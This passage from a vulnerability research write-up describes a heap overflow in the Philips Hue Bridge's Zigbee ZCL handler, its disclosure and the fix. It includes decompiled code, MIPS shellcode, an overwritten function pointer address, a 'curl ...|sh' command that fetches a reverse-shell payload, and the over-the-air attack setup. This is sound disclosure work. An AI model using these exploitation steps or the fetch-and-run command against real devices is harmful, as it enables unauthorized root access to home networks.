protocol implementation.
Pairing to a Zigbee network
On its own, the Zigbee protocol doesn’t expose much pre-auth surface. To gain a little more attack surface, you first need to get a device onto the network. In other words, you have to join it.

Here is how the classical Zigbee pairing process works:
- First, a joining device, such as a light bulb, scans the available Zigbee channels by sending a beacon request on each channel. A coordinator or router that permits new devices to join can respond with a beacon response, advertising information about its network. The joining device can then select a suitable network from those it has discovered.
- The device then sends an association request to the selected coordinator. If the request is accepted, the coordinator responds with an association response containing, among other things, the short network address assigned to the new device.
- After responding, the coordinator immediately sends an encryption key called a network key, which will be used for the remainder of the communication. This network key is not transmitted in plaintext; it is encrypted using a shared secret called a link key.
- The device can then use the network key to communicate on the Zigbee network. Additional initialization and security-related exchanges may follow, but from the perspective of network membership, the device is now paired.
It quickly becomes clear that the security of this pairing process hinges on one element: the network key. If this key is leaked, any device could impersonate another, eavesdrop on conversations, or disrupt them. And this network key is transmitted in encrypted form using the link key, which is a secret shared by both devices. It’s the same for all devices in the Hue ecosystem. As long as the link key remains secret, the mechanism provides the intended protection.
Unfortunatly, the Bridge relies on a widely known key (the Light Link commissioning key) commonly used for lighting devices and publicly available online. Furthermore, when the Bridge is in pairing mode, a nearby device can attempt to join the network without the user explicitly approving that particular device in the Hue app. This means that putting the Bridge into pairing mode creates an opportunity for a nearby attacker to join as well. This is particularly relevant given that the theoretical range of Zigbee is up to 100m under favorable conditions.
If a vulnerability exists in the Bridge’s Zigbee implementation, an attacker can potentially exploit this exposure by passively monitoring the network until a victim enables pairing mode, joining the network without explicit per-device user confirmation, and then leveraging the vulnerability to compromise the system.
Zigbee stack in the Bridge
Let’s now dive into the actual implementation of the protocol stack in the Bridge.
An Atmel ATSAMR21E19A MCU, embedded in the Bridge’s board, is responsible for RF operations and for implementing the lowest layers of the Zigbee stack. Association request, beacons, routing logic or ACKs are all handled by this modem.
Higher level Zigbee payloads are transformed into string representations before being passed to the main SoC through a serial connection. The Linux system running there uses the /dev/ttyZigbee serial port to receive from the modem.
This serial port is not only used to exchange received or to-be-transmitted Zigbee packets; it is also used to program the modem using special control messages. During our tests, we observed our Zigbee packets going through this port among other control messages.
Overall, this design is actually a good choice because it separates the complex parsing part away from the main SoC and limits the impact of a vulnerability found in the modem. However, this can limit our possibilities during exploitation, because we will be dependent on how the modem handles our messages before sending them to the main SoC.
Now, back to the main SoC. The ipbridge process is responsible for handling incoming messages from the modem. It basically does the following:
- read incoming packets/control messages from
/dev/ttyZigbee; - parse strings;
- handle the packet/control message;
- optionally, serialize the response into a string and send it back to
/dev/ttyZigbee.
Inside the ipbridge binary, there is a function called ZIGBEE_MessageLoop (internal naming) that loops indefinitely and tries to read incoming messages from /dev/ttyZigbee. The message is copied in a 300-byte buffer located in the data section.
Incoming messages are received in the format of a comma-separated string:
[ServiceName,FunctionName,Args1,Args2,...]
The ServiceName and the FunctionName parameters are used to find the appropriate handler for the message in an array of function pointers located in the data section. There are many handlers, but as mentioned earlier, most of them just handle control messages from the modem and not actual Zigbee packets, so nothing really worth investigating here.

Among these handlers, one caught our attention: ZCL, which stands for Zigbee Cluster Library.
ZCL is an applicative layer of the Zigbee protocol stack. It is used to interact with devices through standardized functions for common application scenarios, known as clusters. For example, there is a cluster for light devices, another for sensors, etc.
Each cluster contains a list of commands that can be used to interact with a device. Some of these commands are generic commands (common to all clusters) that allow to read and write values (called attributes) on a Zigbee device, but cluster-specific commands also exist for more specialized features.
Manufacturers can also implement their own cluster in order to support their own features, and even modify existing ones (for example, by adding cluster-specific commands) — all of this making ZCL a rather promising attack surface.
Heap overflow in ZCL
ZCL packets are handled by a function we named ZIGBEE_HandleZCL. It deserializes the request’s parameters, among which we can find:
- the cluster ID identifying the cluster we want to interact with;
- a hexadecimal string containing the raw data of the packet.
As said before, ZCL can be extended by manufacturers, so most of the data contained in this layer is manufacturer-specific and can’t be parsed by the modem. This is why, instead, it gives a raw hexadecimal string and lets the app take care of it.
void ZIGBEE_HandleZCL(char* data, const char* functionName)
{
  zcl_rsp_t* rsp;

  // ... truncated ...

  // Read the cluster ID
  rsp.clusted_id = ZIGBEE_ReadUInt16(data, &status);
  if ( status )
  {
    DEBUG_Log("bridge/application/device_protocols/smartlink/src/smartlink_zcl.cpp", 562, "Unable to decode <clusterId>");
    return;
  }

  // Read the ZCL payload in hex string (up to 100 bytes)
  ZIGBEE_ReadBytes(&payload_size, zcl_payload, &status, &data);
  if ( status )
  {
    DEBUG_Log("bridge/application/device_protocols/smartlink/src/smartlink_zcl.cpp", 569, "Unable to decode <payload>");
    return;
  }

  // ...
  // Do some basic parsing of 'zcl_payload' and put the result in 'rsp'
  // ...

  // if frame type == Cluster Specific
  frame_type = rsp.frame_control_field & 3;
  if ( frame_type )
  {
    // Search for the appropriate cluster specific command handler
    v21 = ZCL_HANDLER_TABLE;
    while ( v21->clusterId != rsp.clusted_id )
    {
      ++v21;
      if ( ++i == 9 )
        goto LABEL_99;
    }

    // if direction == server to client
    if ( (rsp.frame_control_field & 8) != 0 )
      handler = ZCL_HANDLER_TABLE[i].server_to_client_handler;
    else
      handler = ZCL_HANDLER_TABLE[i].client_to_server_handler;

    if ( handler )
    {
      v20 = handler(&rsp);
    }
  }
}
After that, packets can follow 2 paths: the generic command path, which we will not discuss here, or the cluster-specific command path.
In a similar fashion, cluster-specific command handlers are stored in an array of function pointers in the data section and the cluster ID is used to find the appropriate handler:
| Cluster-specific command handler | Cluster ID |
|---|---|
| Basic | 0x0000 |
| Groups | 0x0004 |
| Scenes | 0x0005 |
| OTA Upgrade | 0x0019 |
| Unidentified (manufacturer-specific) | 0x1000, 0xFC00, 0xFC01, 0xFC04, 0xFC07 |
We won’t go into too much detail here and just focus on the Basic cluster-specific handler. It’s a really simple handler:
void ZCL_HandleBasicCluster(zcl_rsp_t *a1)
{
  if ( a1->manufacturer_code && a1->command == 0xC1 && a1->manufacturer_code == 0x100B )
    sub_624EC4(a1);
}
It performs some checks on the data parsed by the previous function ZIGBEE_HandleZCL: more specifically, it checks that the manufacturer code is 0x100B (Philips’ manufacturer code) and that the cluster-specific command is 0xC1 (again, this is a Philips specific command) before passing the data to sub_624EC4.
There are further checks in sub_624EC4, but they’re not very important here. The most important part is the following call, made at the end the function:
// ...
FSM_Update(&SL_DOWNLOAD_BLOB, EV_DATA_BLOCK_RESPONSE_RECEIVED, a1);
// ...
During our analysis of the Zigbee stack, we came across a lot of similar function calls. They are related to finite state machines.
In fact, there are many state machines in the Zigbee stack. It basically works like this:
- States and edges are described in a structure stored in the data section
- Functions may be called when a state is entered or exited
- The state machine receives events and updates its state according to a transition function
The FSM_Update function takes 3 arguments:
- The state machine to update
- The event to send to the state machine
- The data to pass to the transition function (in case of a transition)
Therefore, in this example, if the state machine named SL_DOWNLOAD_BLOB transitions upon receiving the event EV_DATA_BLOCK_RESPONSE_RECEIVED, then the transition function will be called with the data parsed in ZIGBEE_HandleZCL.
The full state machine look like this:

This state machine is quite simple: it allows the bridge to aggregate data segmented in multiple Zigbee packets (because the Zigbee protocol has a very low MTU of 127 bytes).
The entry state is Idle. When something needs to be downloaded, the state machine transitions to the Check Binary Blob Map state, which performs basic checks before starting the download process. Quickly after, it transitions to the Request Data Block state which sends a request to the remote device. Then, when data is received, it transitions to the Received Data Block state and aggregates the received data to those received previously.
Next, in the Need More Blocks state, it checks whether more data is needed: if so, the whole process is repeated as long as there is data to receive. Otherwise, the state machine transitions back to the Idle state and the download process is complete. There is also a special state Retry that handles packet loss.
Now, back to our call to FSM_Update in sub_624EC4. The transition function for the EV_DATA_BLOCK_RESPONSE_RECEIVED event (when data is received) is responsible for allocating a heap buffer that stores all the blocks, and copying incoming data to this buffer:
void ZCL_OnBlockReceived(zcl_rsp_t *rsp)
{
    uint8_t *payload;
    int offset;
    unsigned int total_size;
    size_t block_size;

    DOWNLOAD_CTX->need_more_block = false;
    payload = rsp->payload;
    offset = DOWNLOAD_ReadOffset(payload);

    if ( DOWNLOAD_CTX->offset == offset )
    {
        if (payload->manufacturer == DOWNLOAD_CTX->source_device->manufacturer && rsp->clusted_id == DOWNLOAD_CTX->source_device->cluster_id )
        {

            total_size = DOWNLOAD_ReadTotalSize(payload);
            block_size = payload[10];

            if ( total_size >= block_size + offset && total_size < 0x2800 && block_size && block_size + 11 == rsp->payload_size )
            {
                if ( offset )
                {
                    if ( !DOWNLOAD_CTX->buffer_allocated )
                        return;
                }
                else if ( !DOWNLOAD_CTX->buffer_allocated )
                {
                    DOWNLOAD_CTX->buffer_allocated = true;
                    DOWNLOAD_CTX->buffer_size = DOWNLOAD_ReadTotalSize(payload);
                }

                offset = DOWNLOAD_ReadOffset(payload);
                block_size = rsp->payload[10];

                if ( !DOWNLOAD_CTX->buffer )
                {
                    total_size = DOWNLOAD_ReadTotalSize(payload);
                    DOWNLOAD_CTX->buffer = malloc(total_size);
                }

                memcpy(&DOWNLOAD_CTX->buffer[offset], &v12->payload[11], block_size);

                DOWNLOAD_CTX->offset += block_size;
                DOWNLOAD_CTX->need_more_block = true;
            }
        }
    }
}
It parses several values from the user-supplied data:
- the size of the block to copy (stored in
block_sizeorrsp->payload[10]); - the total size of the blob (stored in
total_size, extracted fromrsp->payloadwithDOWNLOAD_ReadTotalSize); - the offset of the data in the blob (stored in
offset, extracted fromrsp->payloadwithDOWNLOAD_ReadOffset).
When the first block of data arrives, the buffer that will store all blocks is allocated with a user-controlled size. Data is then copied to this buffer, but no overflow can occur at this stage since all sizes are verified:
if (
  total_size >= block_size + offset
  && total_size < 0x2800
  && block_size
  && block_size + 11 == rsp->payload_size
)


However, when a second block is sent, this condition can be bypassed by providing a total_size larger than the actual buffer size. Since the buffer is only allocated when the first block is received, the buffer size will not be updated, resulting in a heap overflow in memcpy.
The following figures explain the overflow. In the first figure, we send a first block with a block_size of 0x1C and a total_size of 0x20. This way, we are not filling the entire space yet and we can send another block request.
In the next figure, we send the second block, where we change the value of total_size to 0x30 instead of 0x20 to bypass checks: this means that 0x10 bytes will be written out-of-bounds onto the next chunk. We now have a heap-based buffer overflow!
Exploitation
The exploitation part is similar to the one of the bug we found in HomeKit and detailed earlier. In particular, the techniques we used against musl to get a (constrained) write primitive still hold.
But although the binary is the same, the process is not the same and therefore the code paths that are reached are entirely different, so we can’t reuse the same gadgets — we have to find another place to write to.
With the unbin technique explained earlier, we can write any 32-bit value at any address as long as the address and the value can be dereferenced and written to.

Contrary to the other bug, we are actually able to trigger the bug multiple times and thus perform multiple writes (at least 3 or 4 before the process crashes because the heap is corrupted).
We use this technique to write a small shellcode at a predictable address in the data section (since the data section is RWX and the binary is not PIE). Since we can only write valid addresses to the data section, we perform overlapping writes to place our shellcode in 16-bit chunks, each time getting rid of the higher 16 bits of the previous address (that we don’t really control since it depends on where the data section is located in memory).
Finally, we overwrite a function pointer at 0xD0E340 with the address of our shellcode, which is called directly after a ZCL packet is handled (the address varies with the firmware version).
We dumped the state of the registers and the stack right before this function call to see if there’s anything we can control to get arbitrary command execution. We eventually came up with the following shellcode:
addiu   $a0, $sp, 0x190   ; 04 64
lw      $v0, 0x188($sp)   ; 92 62
jrc     $v0               ; EA 80
It essentially takes advantage of a buffer in the stack we entirely control, located at $sp+0x188. Thus, the shellcode puts the address of a controlled string containing the bash command to execute in $a0 and loads the address of system@plt in $v0, before finally jumping to $v0.
Again, since the size of the controlled buffer is limited, we run curl http://x.x.x.x|sh and we expose an HTTP server serving a second stage payload (reverse shell) in index.html. We got a root shell through RF!
Note: although we chose to showcase the HomeKit chain during the Pwn2Own event, another team managed to exploit the Bridge using this Zigbee bug. ZDI assigned it CVE-2026-3555.
Over-the-air PoC
At first we tested the vulnerability by spoofing the modem, using special debug pipes to send forged messages to the ipbridge. This technique, described in the Checkpoint article, requires patching the original ipbridge for it to read from /tmp/ipbridge_io_in and output to /tmp/ipbridge_io_out.

Once the bug was discovered, we had to make sure it could be triggered from a real Zigbee packet and that no filtering from the modem would prevent us from reaching it. For that we needed to equip ourselves with a Zigbee transceiver.

We chose a USB dongle equiped with a Zigbee-capable TI CC2531 chip, which has several benefits: it is fairly cheap, it can be plugged and controlled directly from a laptop and there are numerous resources on the web on how to program it.
The second step was to find a framework able to drive our Zigbee antenna. The goal was to use the CC2531 MCU as a Zigbee coprocessor, which would take commands from the USB port and return received packets. For that we needed a firmware to drive the CC2531 and the right framework on the host side to communicate with this firmware.
After wandering for a while in the lands of Zigbee tookits, we found the ZigBear project from Philipp Normann that seemed very fitting:
- we can easily forge Zigbee packets in Python with Scapy;
- all of the annoying cryptographic aspects of the protocol are already implemented;
- the project contains a pre-compiled sensniff firmware for our CC2531, able to sniff Zigbee traffic and send packets simultaneously.
The next step was to flash the provided firmware to our dongle. Fortunately, there’s a very detailed article that explains all the possible ways to flash a CC2531 USB dongle. As we were not equiped with the standard CC debugger and downloader cable from TI, we used an alternative method using a Raspberry Pi’s GPIO pins and the flash_cc2531 project.
We noticed that the Bridge was rejecting our device very early in the connection process because our dongle was sending message acknowledgments (ACKs) too slowly. There is inevitably some latency between the dongle receiving a packet, forwarding it over USB to the PC, passing it through the Python API, and then sending the response back through the same chain in reverse. As a result, our ACKs were taking too long to reach the Bridge, causing it to reject the connection.
Since we did not have time to go hunting for a different firmware, we modified the Zigbear firmware so that it could send the ACKs directly, without going through the Python API.
Once the sensniff firmware was patched and flashed, we were able to send our first beacon request frame using the ZigBear framework, and to receive a beacon from the Bridge! From there, we managed to play our exploit ``for real’’ over the air.
Conclusion
As it is often the case with IoT products, we saw how uneven code quality and limited hardening can lead to serious security implications. These risks become increasingly significant as home automation technologies are more widely deployed across both residential and enterprise environments.
With the Philips Hue Bridge in particular, the memory corruption bugs that we identified could have been easily avoided with basic code review, static analysis and fuzzing. Exploitation could have also been made harder with additional, simple mitigations like PIE and NX.
Using these bugs, we achieved code execution through two distinct vectors (exposed HTTP server and Zigbee). The vulnerabilities we found were disclosed to the vendor through ZDI and patched in February 2026 (firmware version 1975170000). Additionally, we successfully showcased the HomeKit chain during Pwn2Own Ireland 2025.
From a user perspective, we recommend not exposing the Bridge to the Internet and placing it on an isolated network segment. LAN isolation not only reduces the IP-facing attack surface (i.e. the HTTP server) but also limits the impact of Zigbee-based exploitation: if an attacker manages to achieve code execution through the Zigbee interface, network segmentation constrains their ability to move laterally to other devices.
In other words, because defending against Zigbee-layer attacks is inherently difficult — short of enclosing one’s home in a Faraday cage and keeping an eye out for suspiciously large antennas in the neighborhood — it is wiser to account for a potential Bridge compromise in the network security model rather than to assume the Zigbee surface can be fully protected.
More broadly, our findings highlight the risks associated with the growing deployment of IoT “gateway” devices that bridge multiple heterogeneous protocols. Each additional protocol translator widens the attack surface.
In the case of HomeKit, the Philips Hue Bridge implements Apple’s HomeKit Accessory Protocol (HAP) from specification alone, as Apple does not provide an official C library for third-party vendors. Re-implementing a complex protocol from a specification is inherently error-prone and, as we demonstrated, leads to exploitable bugs. In particular, the HAP authentication, while relying on well-known cryptographic building blocks backed by reputable implementations, is quite complex and specific in their combination. The complexity is prone to create implementation errors, and the specificity prevents relying on an existing library encompassing the whole protocol. It should also be noted that the lifetime of the Philips Hue Bridge may exceed the duration for which these cryptographic libraries may be maintained, or even the duration for which these cryptographic primitives may keep being relevant in front of growing computing capabilities.
Furthermore, the HAP service on the Bridge has no particular real-time performance constraint that would mandate a low-level implementation; a memory-safe, higher-level language could be a reasonable alternative, eliminating entire classes of vulnerabilities by design.
Finally, services such as HomeKit are enabled by default even though many users never pair their Bridge with an Apple Home environment in the first place. Letting users opt in instead of enabling non-essential protocol interfaces by default would greatly reduce the number of devices exposed to such vulnerabilities.